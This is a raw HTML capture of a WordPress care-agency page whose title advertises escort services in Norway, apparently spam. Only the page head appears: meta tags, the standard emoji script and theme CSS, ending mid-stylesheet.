

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2022/12/01/escorte-massage-damer-i-trondheim-norske-chatterom-eskorte-kristiansund/
body_size: 43509
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Escorte massage damer i trondheim &#8211; norske chatterom eskorte kristiansund &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Escorte massage damer i trondheim &#8211; norske chatterom eskorte kristiansund Comments Feed" href="https://londoncareagency.com/2022/12/01/escorte-massage-damer-i-trondheim-norske-chatterom-eskorte-kristiansund/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 